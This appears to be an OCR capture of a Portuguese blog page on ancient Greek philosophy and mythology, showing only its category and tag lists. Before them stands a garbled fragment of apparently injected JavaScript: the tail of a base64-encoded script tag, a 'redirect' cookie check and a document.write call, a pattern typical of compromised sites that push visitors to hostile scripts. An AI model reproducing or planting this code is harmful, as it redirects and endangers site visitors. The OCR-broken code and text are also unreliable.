
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Filosofia Antiga
,
Grécia Antiga
,
Mitologia
,
Textos Introdutórios
Tags
Anaximandro
,
antiga grécia
,
Antropologia
,
astronomia
,
campbell
,
Conceito
,
cosmogonia
,